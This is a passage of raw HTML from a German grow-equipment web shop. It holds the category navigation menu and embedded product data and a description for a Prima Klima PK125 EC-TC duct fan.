palette-bg-white"><li class="link"><a href="/collection">Siehe komplette angebot</a></li><li class="categories images"><a href="https://www.ledsgrowindoor.de/catalog/" data-title="kategorien">Kategorien</a><div class="back">Terug naar overzicht</div><ul><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/led-growlampen/" class="nf" data-title="led growlampen"><img src="https://cdn.webshopapp.com/shops/319996/files/428062135/30x40x3/image.jpg" alt="LED Growlampen" height="40" width="30" />LED Growlampen<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428062135/30x40x3/image.jpg" alt="LED Growlampen" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/" data-title="led growlampen">Alle led growlampen</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514789/30x40x3/image.jpg" alt="Apollo" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/apollo/" data-title="apollo">Apollo</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514776/30x40x3/image.jpg" alt="Black Dog" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/black-dog/" data-title="black dog">Black Dog</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514756/30x40x3/image.jpg" alt="Fluence" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/fluence/" data-title="fluence">Fluence</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514800/30x40x3/image.jpg" alt="G-Bars" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/g-bars/" data-title="g-bars">G-Bars</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514755/30x40x3/image.jpg" alt="Hortilight" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/hortilight/" data-title="hortilight">Hortilight</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514777/30x40x3/image.jpg" alt="KIND LED" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/kind-led/" data-title="kind led">KIND LED</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363938547/30x40x3/image.jpg" alt="Lumen King" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/lumen-king/" data-title="lumen king">Lumen King</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514759/30x40x3/image.jpg" alt="Lumatek" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/lumatek/" data-title="lumatek">Lumatek</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428550912/30x40x3/image.jpg" alt="Mars Hydro" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/mars-hydro/" data-title="mars hydro">Mars Hydro</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514794/30x40x3/image.jpg" alt="Sanlight" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/sanlight/" data-title="sanlight">Sanlight</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514792/30x40x3/image.jpg" alt="Spectro Light" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/spectro-light/" data-title="spectro light">Spectro Light</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514677/30x40x3/image.jpg" alt="Spider Farmer" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/spider-farmer/" data-title="spider farmer">Spider Farmer</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514793/30x40x3/image.jpg" alt="Spectrabox" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/spectrabox/" data-title="spectrabox">Spectrabox</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514795/30x40x3/image.jpg" alt="Spectrum King" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/spectrum-king/" data-title="spectrum king">Spectrum King</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514797/30x40x3/image.jpg" alt="Secret Jardin" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/secret-jardin/" data-title="secret jardin">Secret Jardin</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553287/30x40x3/image.jpg" alt="Viparspectra" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/viparspectra/" data-title="viparspectra">Viparspectra</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/growboxen/" class="nf" data-title="growboxen"><img src="https://cdn.webshopapp.com/shops/319996/files/427514650/30x40x3/image.jpg" alt="Growboxen" height="40" width="30" />Growboxen<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514650/30x40x3/image.jpg" alt="Growboxen" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/" data-title="growboxen">Alle growboxen</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428552820/30x40x3/image.jpg" alt="Garden Highpro" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/garden-highpro/" data-title="garden highpro">Garden Highpro</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553055/30x40x3/image.jpg" alt="Gorilla" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/gorilla/" data-title="gorilla">Gorilla</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428552842/30x40x3/image.jpg" alt="Homebox Ambient" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/homebox-ambient/" data-title="homebox ambient">Homebox Ambient</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428552995/30x40x3/image.jpg" alt="Homelab" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/homelab/" data-title="homelab">Homelab</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553210/30x40x3/image.jpg" alt="Phantom" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/phantom/" data-title="phantom">Phantom</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553132/30x40x3/image.jpg" alt="Mars Hydro" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/mars-hydro/" data-title="mars hydro">Mars Hydro</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553075/30x40x3/image.jpg" alt="Spider Farmer" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/spider-farmer/" data-title="spider farmer">Spider Farmer</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/growbox-komplettset/" class="nf" data-title="growbox komplettset"><img src="https://cdn.webshopapp.com/shops/319996/files/427514652/30x40x3/image.jpg" alt="Growbox Komplettset" height="40" width="30" />Growbox Komplettset<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514652/30x40x3/image.jpg" alt="Growbox Komplettset" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growbox-komplettset/" data-title="growbox komplettset">Alle growbox komplettset</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363942744/30x40x3/image.jpg" alt="Ihr Growset selbst zusammenstellen" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growbox-komplettset/ihr-growset-selbst-zusammenstellen/" data-title="ihr growset selbst zusammenstellen">Ihr Growset selbst zusammenstellen</a></li></ul></li><li class="menu-cat img"><a href="https://www.ledsgrowindoor.de/growschrank/" class="nf" data-title="growschrank"><img src="https://cdn.webshopapp.com/shops/319996/files/427514651/30x40x3/image.jpg" alt="Growschrank" height="40" width="30" />Growschrank</a></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/" class="nf" data-title=" lüftung &amp; klimatechnik"><img src="https://cdn.webshopapp.com/shops/319996/files/427514644/30x40x3/image.jpg" alt=" Lüftung &amp; Klimatechnik" height="40" width="30" /> Lüftung &amp; Klimatechnik<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514644/30x40x3/image.jpg" alt=" Lüftung &amp; Klimatechnik" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/" data-title=" lüftung &amp; klimatechnik">Alle  lüftung &amp; klimatechnik</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363944895/30x40x3/image.jpg" alt="Komplette Lüftungssysteme" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/komplette-lueftungssysteme/" data-title="komplette lüftungssysteme">Komplette Lüftungssysteme</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363944911/30x40x3/image.jpg" alt="Aktivkohlefilter" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/aktivkohlefilter/" data-title="aktivkohlefilter">Aktivkohlefilter</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363944935/30x40x3/image.jpg" alt="Rohrventilatoren" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/rohrventilatoren/" data-title="rohrventilatoren">Rohrventilatoren</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363944985/30x40x3/image.jpg" alt="Ventilatoren" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/ventilatoren/" data-title="ventilatoren">Ventilatoren</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945018/30x40x3/image.jpg" alt="Luftbefeuchter" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/luftbefeuchter/" data-title="luftbefeuchter">Luftbefeuchter</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945044/30x40x3/image.jpg" alt="Lünftungsrohre" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/luenftungsrohre/" data-title="lünftungsrohre">Lünftungsrohre</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945127/30x40x3/image.jpg" alt="CO2-Systeme" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/co2-systeme/" data-title="co2-systeme">CO2-Systeme</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945162/30x40x3/image.jpg" alt="Growbox Heizung" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/growbox-heizung/" data-title="growbox heizung">Growbox Heizung</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/duengemittel/" class="nf" data-title="düngemittel"><img src="https://cdn.webshopapp.com/shops/319996/files/363945249/30x40x3/image.jpg" alt="Düngemittel" height="40" width="30" />Düngemittel<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945249/30x40x3/image.jpg" alt="Düngemittel" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/" data-title="düngemittel">Alle düngemittel</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553494/30x40x3/image.jpg" alt="Advanced Nutrients" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/advanced-nutrients/" data-title="advanced nutrients">Advanced Nutrients</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553430/30x40x3/image.jpg" alt="Biobizz" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/biobizz/" data-title="biobizz">Biobizz</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553432/30x40x3/image.jpg" alt="Biotabs" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/biotabs/" data-title="biotabs">Biotabs</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553466/30x40x3/image.jpg" alt="Green House Feeding" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/green-house-feeding/" data-title="green house feeding">Green House Feeding</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553469/30x40x3/image.jpg" alt="Plagron" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/plagron/" data-title="plagron">Plagron</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/" class="nf" data-title="töpfe &amp; behälter"><img src="https://cdn.webshopapp.com/shops/319996/files/363945805/30x40x3/image.jpg" alt="Töpfe &amp; Behälter" height="40" width="30" />Töpfe &amp; Behälter<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945805/30x40x3/image.jpg" alt="Töpfe &amp; Behälter" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/" data-title="töpfe &amp; behälter">Alle töpfe &amp; behälter</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946218/30x40x3/image.jpg" alt="Air Töpfe" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/air-toepfe/" data-title="air töpfe">Air Töpfe</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946251/30x40x3/image.jpg" alt="Root Pouches" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/root-pouches/" data-title="root pouches">Root Pouches</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946305/30x40x3/image.jpg" alt="Töpfe und Behälter" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/toepfe-und-behaelter/" data-title="töpfe und behälter">Töpfe und Behälter</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553783/30x40x3/image.jpg" alt="Pflanzschalen" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/pflanzschalen/" data-title="pflanzschalen">Pflanzschalen</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553787/30x40x3/image.jpg" alt="Trays" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/trays/" data-title="trays">Trays</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/growzubehoer/" class="nf" data-title="growzubehör"><img src="https://cdn.webshopapp.com/shops/319996/files/363942859/30x40x3/image.jpg" alt="Growzubehör" height="40" width="30" />Growzubehör<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363942859/30x40x3/image.jpg" alt="Growzubehör" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/" data-title="growzubehör">Alle growzubehör</a></li><li class="has-children" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363942906/30x40x3/image.jpg" alt="Bewässerungssysteme" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/" data-title="bewässerungssysteme">Bewässerungssysteme<i class="icon-chevron-down"></i></a><ul class="sub"><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/oxypot-dwc/" data-title="oxypot dwc">Oxypot DWC</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/flow-grow-10753919/" data-title="flow &amp; grow">Flow &amp; Grow</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/g-tools-3-in-1-growsysteme/" data-title="g-tools 3 in 1 growsysteme">G-Tools 3 in 1 growsysteme</a></li></ul></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946449/30x40x3/image.jpg" alt="Wasserspeicher" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/wasserspeicher/" data-title="wasserspeicher">Wasserspeicher</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946605/30x40x3/image.jpg" alt="Propagator" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/propagator/" data-title="propagator">Propagator</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946697/30x40x3/image.jpg" alt="pH- und EC-Messgeräte" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/ph-und-ec-messgeraete/" data-title="ph- und ec-messgeräte">pH- und EC-Messgeräte</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946728/30x40x3/image.jpg" alt="Drucksprüher" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/drucksprueher/" data-title="drucksprüher">Drucksprüher</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946745/30x40x3/image.jpg" alt="Grow Zubehör" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/grow-zubehoer/" data-title="grow zubehör">Grow Zubehör</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946786/30x40x3/image.jpg" alt="Schaltuhr" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/schaltuhr/" data-title="schaltuhr">Schaltuhr</a></li><li class="" style=""><a href="https://www.ledsgrowindoor.de/growzubehoer/method-seven/" data-title="method seven">Method Seven</a></li></ul></li></ul></li></ul></div></div><a href="https://www.ledsgrowindoor.de/" title=" Ledsgrowindoor.de der Spezialist für jeden Indoor-Anbau" class="logo nf"><img src="https://cdn.webshopapp.com/shops/319996/files/427495119/ledsgrowindoor-logo-adobe-express.svg" alt=" Ledsgrowindoor.de der Spezialist für jeden Indoor-Anbau" width="200" height="60" /></a><div class="wrap-cart d-flex align-items-center"><div class="drop-down with-overlay account login"><div class="current"><a href="https://www.ledsgrowindoor.de/account/login/" aria-label="Mein Konto" class="nf"><span class="d-lg-none"><i class="icon-account"></i></span><span class="d-none d-lg-block"><i class="icon-account"></i></span></a></div><div class="drop shadow d-none d-md-block"><ul class="list-inline mb-0"><li><i class="icon-check"></i> Login USP 1</li><li><i class="icon-check"></i> Login USP 2</li><li><i class="icon-check"></i> Login USP 3</li></ul><div class="d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/account/login/" class="button">anmelden</a><span>Neu? <a href="https://www.ledsgrowindoor.de/account/register/">Benutzerkonto anlegen</a></span></div></div></div><div class="drop-down with-overlay account wishlist"><div class="current"><a href="https://www.ledsgrowindoor.de/account/login/" aria-label="Wunschzettel" class="nf"><span class="fs0">Wunschzettel</span><i class="icon-wishlist"></i></a></div><div class="drop shadow d-none d-md-block"><h4>Keine Produkte auf dem Wunschzettel...</h4><p>Log in en voeg producten toe door op het <i class="icon-wishlist"></i> icoon te klikken.</p><div class="d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/account/login/" class="button">anmelden</a><span>Neu? <a href="https://www.ledsgrowindoor.de/account/register/">Benutzerkonto anlegen</a></span></div></div></div><a href="https://www.ledsgrowindoor.de/cart/" class="pos-r cart nf"><i class="icon-bag"></i><span class="count">0</span></a></div></div></div></div></div><div class="sub palette-bg-white shadow"><div class="container"><div class="row align-items-center justify-content-between"><div class="col-12"><div class="search-m big"></div></div></div></div></div></header><nav class="breadcrumbs"><div class="container"><div class="row"><div class="col-12"><ol class="d-flex align-items-center flex-wrap"><li class="accent"><a href="javascript: history.go(-1)"><i class="icon-arrow"></i> Zurück</a></li><li class="item icon"><a href="https://www.ledsgrowindoor.de/">Startseite <i class="icon-chevron-down"></i></a></li><li class="item">Prima Klima Rohrventilator PK1...</li></ol></div></div></div></nav><script>console.log(`{&quot;id&quot;:120272210,&quot;vid&quot;:240615889,&quot;image&quot;:409188730,&quot;brand&quot;:{&quot;id&quot;:4197240,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/prima-klima&quot;,&quot;title&quot;:&quot;Prima Klima&quot;,&quot;count&quot;:7,&quot;feat&quot;:false},&quot;code&quot;:&quot;1150.0207-1&quot;,&quot;ean&quot;:&quot;7424929047022&quot;,&quot;sku&quot;:&quot;7424929047022&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:289.95,&quot;price_incl&quot;:289.95,&quot;price_excl&quot;:239.6281,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;price_cost&quot;:false,&quot;weight&quot;:224,&quot;volume&quot;:0,&quot;colli&quot;:0,&quot;size&quot;:{&quot;x&quot;:0,&quot;y&quot;:0,&quot;z&quot;:0},&quot;unit&quot;:false,&quot;tax&quot;:0.21,&quot;url&quot;:&quot;prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html&quot;,&quot;title&quot;:&quot;Prima Klima Rohrventilator PK125mm EC-TC 680m3&quot;,&quot;fulltitle&quot;:&quot;Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3&quot;,&quot;variant&quot;:&quot;&quot;,&quot;description&quot;:&quot;PK 125 EC-TC Ventilator 680M3 Der unverw\u00fcstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummger\u00e4usche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung l\u00e4uft. Genau wie beim GT 125 Controller hat der PK125 EC-TC eine ei&quot;,&quot;stock&quot;:{&quot;available&quot;:true,&quot;on_stock&quot;:false,&quot;track&quot;:true,&quot;allow_outofstock_sale&quot;:true,&quot;level&quot;:0,&quot;minimum&quot;:1,&quot;maximum&quot;:10000,&quot;delivery&quot;:{&quot;title&quot;:&quot;Pre-order - 30 Mai&quot;}},&quot;shorttitle&quot;:&quot;Prima Klima Rohrventilator PK125mm EC-TC 680m3&quot;,&quot;content&quot;:&quot;&lt;p&gt;Der unverw\u00fcstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummger\u00e4usche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung l\u00e4uft. Genau wie beim GT 125 Controller&lt;\/p&gt; &lt;p&gt;hat der\u00a0 PK125 EC-TC eine einstellbare Minimumdrehzahl, die an einen Thermostat gekoppelt ist. Der Ventilator ist mit einem Temperatursensor an einem 4 Meter langen Kabel ausgestattet. Mit den 2 Kn\u00f6pfen am Ventilator kann man die Minimumthemperatur und Drehgeschwindigkeit einstellen. Wenn die eingestellte Temperatur im Anbauraum \u00fcberschritten wird, f\u00e4ngt der Ventilator auf voller Leistung an bis die gew\u00fcnschte Temepratur erreicht ist und l\u00e4uft danach auf der eingestellten Drehgeschwindigkeit weiter. Der Rohrventilator mit Temperaturregelung ist mit einer thermischen Sicherung gegen \u00dcberhitzung gesichtert.&lt;\/p&gt; &lt;p&gt;Das Ger\u00e4t hat einen Ziehl-Abbeg-Mogoer, der ganz nach Wunsch eingestellt werden kann. Die Leistung wird ger\u00e4uschlos gedimmt, der Ventilator k\u00fchlt ohne Probleme eine 600 Watt Lampe. Da die Rotorbl\u00e4tter des Ventilators nach hinten ausgerichtet sind, baut der Ventilator Druck auf ohne viel L\u00e4rm zu produzieren. Da Sie den Ventilator vollst\u00e4ndig selbst einstellen k\u00f6nnen, ist es m\u00f6glich, den Luftstrom optimal auf die Anbauumgebung abzustimmen.&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; &lt;p&gt;Der kompakte Rohrventilator mit einem 12.5 cm \u2013 Anschluss, bewegt bis zu 680 m3 Luft bei voller Leistung. Da der\u00a0 PK125 EC-TC auch von einem Potetometer ausgestattet ist, k\u00f6nnen Sie einfach den Stromverbrauch einstellen von 20 bis 170 Watt. Durch diese Funktion k\u00f6nnen Sie den Ventilator optimal auf Ihre Anforderungen einstellen. Regeln Sie selbst einfach die minimale und maximale Temperatur Ihres Anbauraums.&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; &lt;h2&gt;15% extra Luftstrom!!&lt;\/h2&gt; &lt;p&gt;Die Rotorbl\u00e4tter des Ventilators sind nach hinten ausgerichtet. Der grosse Vorteil davon ist, dass sich ein Luftstromgewinn bis zu 15 % vergibt. Das gibt es bei normalen Ventilatoren nicht. Und durch diese Technik ist dieser Ventilator au\u00dfergew\u00f6hnlich leise. Der GT 125 Rohrventilator kann auch\u00a0 mit dem Prima Klima K2601 Filter kombiniert werden.&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; 